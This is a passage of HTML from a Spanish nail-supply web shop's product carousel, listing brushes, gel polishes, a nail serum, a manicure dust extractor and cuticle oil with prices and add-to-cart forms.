                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">PINCELES</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/pinceles/3314-roubloff-dk43r-50-detalles-finos-kolinsky.html">Roubloff DK43R-5/0 &quot;Detalles Finos&quot; Kolinsky</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/pinceles/3314-roubloff-dk43r-50-detalles-finos-kolinsky.html">DK43R-5/0</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/pinceles/3314-roubloff-dk43r-50-detalles-finos-kolinsky.html"> <span  class="product-price" content="10.9" aria-label="Precio">
                                                                            10,90 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/pinceles/3314-roubloff-dk43r-50-detalles-finos-kolinsky.html">
Pincel Stripper de pelo kolinsky de alta calidad.Ideal para dibujar líneas muy finas y finos detalles.
</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-3314-0" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="3314">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="16"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4458 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4458"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/cosmeticos-arkada-y-vladmiva/4458-arkada-serum-regenerante-piel-y-unas-11ml-5906874149034.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    loading="lazy"
                                src="https://www.siberian-nails.com/10520-home_default/arkada-serum-regenerante-piel-y-unas-11ml.jpg"
                            
                                                alt="Arkada Serum regenerante piel y uñas 11ml"
                        data-full-size-image-url="https://www.siberian-nails.com/10520-thickbox_default/arkada-serum-regenerante-piel-y-unas-11ml.jpg"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                        <picture>
                                                                                                <img

                                                                    loading="lazy"
                                    src="https://www.siberian-nails.com/10519-home_default/arkada-serum-regenerante-piel-y-unas-11ml.jpg"
                                
                             
                                        width="236"
                                        height="305"
                                        alt="Arkada Serum regenerante piel y uñas 11ml 2"
                                        loading="lazy"                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Fuera de stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Cosméticos Arkada y Vladmiva</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/cosmeticos-arkada-y-vladmiva/4458-arkada-serum-regenerante-piel-y-unas-11ml-5906874149034.html">Arkada Serum TC16 regeneración piel y uñas 11ml</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/cosmeticos-arkada-y-vladmiva/4458-arkada-serum-regenerante-piel-y-unas-11ml-5906874149034.html">1015</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/cosmeticos-arkada-y-vladmiva/4458-arkada-serum-regenerante-piel-y-unas-11ml-5906874149034.html"> <span  class="product-price" content="25" aria-label="Precio">
                                                                            25,00 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/cosmeticos-arkada-y-vladmiva/4458-arkada-serum-regenerante-piel-y-unas-11ml-5906874149034.html">El Serum TC16 de AArkada es único:
T= ''Tea tree oil'' ( aceite de árbol de té) que actúa como antibacterial y antiséptico.
C= Colágeno puro que estimula la regeneración de la uña.
16= Máxima concentración de colágeno (16%) a diferencia de otras marcas que usan concentraciones de 5%
</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-4458-0" >

                
            <a href="https://www.siberian-nails.com/cosmeticos-arkada-y-vladmiva/4458-arkada-serum-regenerante-piel-y-unas-11ml-5906874149034.html"
           class="btn btn-product-list"
        > Ver
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-2048 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="2048"
                data-id-product-attribute="5"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/esmaltes-permanentes/2048-5-amatix-gel-polish-005-buttercup-10ml-736372423900.html#/16-color-amarillo" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    loading="lazy"
                                src="https://www.siberian-nails.com/11911-home_default/amatix-gel-polish-005-buttercup-10ml.jpg"
                            
                                                alt="Amatix Gel Polish *005 Buttercup 10ml"
                        data-full-size-image-url="https://www.siberian-nails.com/11911-thickbox_default/amatix-gel-polish-005-buttercup-10ml.jpg"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img

                                                                    loading="lazy"
                                    src="https://www.siberian-nails.com/12402-home_default/amatix-gel-polish-005-buttercup-10ml.jpg"
                                
                             
                                        width="236"
                                        height="305"
                                        alt="Amatix Gel Polish *005 Buttercup 10ml 2"
                                        loading="lazy"                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-20%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Esmaltes permanentes</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/esmaltes-permanentes/2048-5-amatix-gel-polish-005-buttercup-10ml-736372423900.html#/16-color-amarillo">Amatix Gel Polish *005 Buttercup 10ml</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.siberian-nails.com/esmaltes-permanentes/2048-5-amatix-gel-polish-005-buttercup-10ml-736372423900.html#/16-color-amarillo">Amatix</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/esmaltes-permanentes/2048-5-amatix-gel-polish-005-buttercup-10ml-736372423900.html#/16-color-amarillo">OGP-005</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/esmaltes-permanentes/2048-5-amatix-gel-polish-005-buttercup-10ml-736372423900.html#/16-color-amarillo"> <span  class="product-price" content="10.4" aria-label="Precio">
                                                                            10,40 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">13,00 €</span>
                                
                
                                    
                
            </div>
            



    
                    <div class="products-variants">
                                    <div class="variant-links">  
            <a href="https://www.siberian-nails.com/esmaltes-permanentes/2048-5-amatix-gel-polish-005-buttercup-10ml-736372423900.html#/16-color-amarillo"
           class="color"
           title="Amarillo"
           aria-label="Amarillo"
                 style="background-color: #ffff00"         ></a>
        <span class="js-count count"></span>
</div>
                             </div>
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/esmaltes-permanentes/2048-5-amatix-gel-polish-005-buttercup-10ml-736372423900.html#/16-color-amarillo">AMATIX Gel Polish contiene un complejo de pigmentos micronizados únicos que le confieren un color e intensidad inigualable con tan solo una fina capa
Nuestros esmaltes están desarrollados con fotoiniciadores de nueva generación, cumpliendo con la actualización del Reglamento (UE) nº 1223/2009 que prohíbe el uso de TPO desde septiembre de 2025
La más...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-2048-5" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="2048">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="5">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="77"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-2075 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="2075"
                data-id-product-attribute="34"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/esmaltes-permanentes/2075-34-amatix-gel-polish-032-spectrum-blue-10ml-736372423993.html#/14-color-azul" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    loading="lazy"
                                src="https://www.siberian-nails.com/11923-home_default/amatix-gel-polish-032-spectrum-blue-10ml.jpg"
                            
                                                alt="Amatix Gel Polish *032 Spectrum blue 10ml"
                        data-full-size-image-url="https://www.siberian-nails.com/11923-thickbox_default/amatix-gel-polish-032-spectrum-blue-10ml.jpg"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img

                                                                    loading="lazy"
                                    src="https://www.siberian-nails.com/12091-home_default/amatix-gel-polish-032-spectrum-blue-10ml.jpg"
                                
                             
                                        width="236"
                                        height="305"
                                        alt="Amatix Gel Polish *032 Spectrum blue 10ml 2"
                                        loading="lazy"                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-20%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Esmaltes permanentes</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/esmaltes-permanentes/2075-34-amatix-gel-polish-032-spectrum-blue-10ml-736372423993.html#/14-color-azul">Amatix Gel Polish *032 Spectrum blue 10ml</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.siberian-nails.com/esmaltes-permanentes/2075-34-amatix-gel-polish-032-spectrum-blue-10ml-736372423993.html#/14-color-azul">Amatix</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/esmaltes-permanentes/2075-34-amatix-gel-polish-032-spectrum-blue-10ml-736372423993.html#/14-color-azul">OGP-032</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/esmaltes-permanentes/2075-34-amatix-gel-polish-032-spectrum-blue-10ml-736372423993.html#/14-color-azul"> <span  class="product-price" content="10.4" aria-label="Precio">
                                                                            10,40 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">13,00 €</span>
                                
                
                                    
                
            </div>
            



    
                    <div class="products-variants">
                                    <div class="variant-links">  
            <a href="https://www.siberian-nails.com/esmaltes-permanentes/2075-34-amatix-gel-polish-032-spectrum-blue-10ml-736372423993.html#/14-color-azul"
           class="color"
           title="Azul"
           aria-label="Azul"
                 style="background-color: #0029bf"         ></a>
        <span class="js-count count"></span>
</div>
                             </div>
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/esmaltes-permanentes/2075-34-amatix-gel-polish-032-spectrum-blue-10ml-736372423993.html#/14-color-azul">AMATIX Gel Polish contiene un complejo de pigmentos micronizados únicos que le confieren un color e intensidad inigualable con tan solo una fina capa
Nuestros esmaltes están desarrollados con fotoiniciadores de nueva generación, cumpliendo con la actualización del Reglamento (UE) nº 1223/2009 que prohíbe el uso de TPO desde septiembre de 2025
La más...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-2075-34" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="2075">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="34">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="146"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-2052 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="2052"
                data-id-product-attribute="12"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/esmaltes-permanentes/2052-12-amatix-gel-polish-009-vanilla-ice-10ml-736372423696.html#/7-color-beige" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    loading="lazy"
                                src="https://www.siberian-nails.com/12411-home_default/amatix-gel-polish-009-vanilla-ice-10ml.jpg"
                            
                                                alt="Amatix Gel Polish *009 Vanilla Ice 10ml"
                        data-full-size-image-url="https://www.siberian-nails.com/12411-thickbox_default/amatix-gel-polish-009-vanilla-ice-10ml.jpg"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img

                                                                    loading="lazy"
                                    src="https://www.siberian-nails.com/12412-home_default/amatix-gel-polish-009-vanilla-ice-10ml.jpg"
                                
                             
                                        width="236"
                                        height="305"
                                        alt="Amatix Gel Polish *009 Vanilla Ice 10ml 2"
                                        loading="lazy"                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-20%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Esmaltes permanentes</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/esmaltes-permanentes/2052-12-amatix-gel-polish-009-vanilla-ice-10ml-736372423696.html#/7-color-beige">Amatix Gel Polish *009 Vanilla Ice 10ml</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.siberian-nails.com/esmaltes-permanentes/2052-12-amatix-gel-polish-009-vanilla-ice-10ml-736372423696.html#/7-color-beige">Amatix</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/esmaltes-permanentes/2052-12-amatix-gel-polish-009-vanilla-ice-10ml-736372423696.html#/7-color-beige">OGP-009</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/esmaltes-permanentes/2052-12-amatix-gel-polish-009-vanilla-ice-10ml-736372423696.html#/7-color-beige"> <span  class="product-price" content="10.4" aria-label="Precio">
                                                                            10,40 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">13,00 €</span>
                                
                
                                    
                
            </div>
            



    
                    <div class="products-variants">
                                    <div class="variant-links">  
            <a href="https://www.siberian-nails.com/esmaltes-permanentes/2052-12-amatix-gel-polish-009-vanilla-ice-10ml-736372423696.html#/7-color-beige"
           class="color"
           title="Beige"
           aria-label="Beige"
                 style="background-color: #ffecb8"         ></a>
        <span class="js-count count"></span>
</div>
                             </div>
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/esmaltes-permanentes/2052-12-amatix-gel-polish-009-vanilla-ice-10ml-736372423696.html#/7-color-beige">AMATIX Gel Polish contiene un complejo de pigmentos micronizados únicos que le confieren un color e intensidad inigualable con tan solo una fina capa
Nuestros esmaltes están desarrollados con fotoiniciadores de nueva generación, cumpliendo con la actualización del Reglamento (UE) nº 1223/2009 que prohíbe el uso de TPO desde septiembre de 2025
La más...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-2052-12" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="2052">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="12">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="75"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-517 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="517"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/pinceles/517-roubloff-gc33r-6-gel-acrygel-4607069788298.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    loading="lazy"
                                src="https://www.siberian-nails.com/928-home_default/roubloff-gc33r-6-gel-acrygel.jpg"
                            
                                                alt="ROUBLOFF GC33R-6"
                        data-full-size-image-url="https://www.siberian-nails.com/928-thickbox_default/roubloff-gc33r-6-gel-acrygel.jpg"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img

                                                                    loading="lazy"
                                    src="https://www.siberian-nails.com/927-home_default/roubloff-gc33r-6-gel-acrygel.jpg"
                                
                             
                                        width="236"
                                        height="305"
                                        alt="ROUBLOFF GC33R-6 2"
                                        loading="lazy"                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">PINCELES</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/pinceles/517-roubloff-gc33r-6-gel-acrygel-4607069788298.html">Roubloff GC33R-6 &quot;Gel - Acrygel&quot;</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/pinceles/517-roubloff-gc33r-6-gel-acrygel-4607069788298.html">GC33R-6</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/pinceles/517-roubloff-gc33r-6-gel-acrygel-4607069788298.html"> <span  class="product-price" content="8.75" aria-label="Precio">
                                                                            8,75 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/pinceles/517-roubloff-gc33r-6-gel-acrygel-4607069788298.html">
Cepillo profesional concebido para el modelado de uñas de gel constructor y acrygel. Fabricado con pelo sintético de primera calidad 100%.
Pincel con virola plana y forma de lengua de gato.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-517-0" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="517">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="39"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-2646 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="2646"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/aspiradores/2646-teri-turbo-integrable-pletina-white-metal-art.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    loading="lazy"
                                src="https://www.siberian-nails.com/4704-home_default/teri-turbo-integrable-pletina-white-metal-art.jpg"
                            
                                                alt="Teri Turbo Integrable (Pletina White Metal Art)"
                        data-full-size-image-url="https://www.siberian-nails.com/4704-thickbox_default/teri-turbo-integrable-pletina-white-metal-art.jpg"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img

                                                                    loading="lazy"
                                    src="https://www.siberian-nails.com/4701-home_default/teri-turbo-integrable-pletina-white-metal-art.jpg"
                                
                             
                                        width="236"
                                        height="305"
                                        alt="Teri Turbo Integrable (Pletina White Metal Art) 2"
                                        loading="lazy"                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">ASPIRADORES</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/aspiradores/2646-teri-turbo-integrable-pletina-white-metal-art.html">Teri Turbo Integrable White White</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.siberian-nails.com/aspiradores/2646-teri-turbo-integrable-pletina-white-metal-art.html">Teri</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/aspiradores/2646-teri-turbo-integrable-pletina-white-metal-art.html">BDC115050</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/aspiradores/2646-teri-turbo-integrable-pletina-white-metal-art.html"> <span  class="product-price" content="475" aria-label="Precio">
                                                                            475,00 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/aspiradores/2646-teri-turbo-integrable-pletina-white-metal-art.html">
Aspirador de manicura integrable con filtro HEPA Teri Turbo. La mayor potencia en un aspirador de manicura nunca vista.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-2646-0" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="2646">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="27"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-2233 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="2233"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/aceite-cuticula/2233-spektr-aceite-coconut-scented-10ml-4603727367751.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    loading="lazy"
                                src="https://www.siberian-nails.com/5209-home_default/spektr-aceite-coconut-scented-10ml.jpg"
                            
                                                alt="Spektr Aceite Coconut scented 10ml"
                        data-full-size-image-url="https://www.siberian-nails.com/5209-thickbox_default/spektr-aceite-coconut-scented-10ml.jpg"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img

                                                                    loading="lazy"
                                    src="https://www.siberian-nails.com/5208-home_default/spektr-aceite-coconut-scented-10ml.jpg"
                                
                             
                                        width="236"
                                        height="305"
                                        alt="Spektr Aceite Coconut scented 10ml 2"
                                        loading="lazy"                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-warning d-none product-last-items mt-2">
                                        <i class="fa fa-exclamation" aria-hidden="true"></i>
                                                     Últimas unidades en stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Aceite cutícula</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/aceite-cuticula/2233-spektr-aceite-coconut-scented-10ml-4603727367751.html">Spektr Aceite Coconut scented 10ml</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/aceite-cuticula/2233-spektr-aceite-coconut-scented-10ml-4603727367751.html">OCC-009</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/aceite-cuticula/2233-spektr-aceite-coconut-scented-10ml-4603727367751.html"> <span  class="product-price" content="7.5" aria-label="Precio">
                                                                            7,50 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/aceite-cuticula/2233-spektr-aceite-coconut-scented-10ml-4603727367751.html">Aceite de cutícula especialmente diseñado para us
o profesional, gracias a su dosificador podrás utilizarlo de manera higiénica y segura evitando el contacto directo con cada clienta. Su agradable olor y textura le proporcionarán a la zona de la cutícula toda la hidratación necesaria.
</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-2233-0" >

                
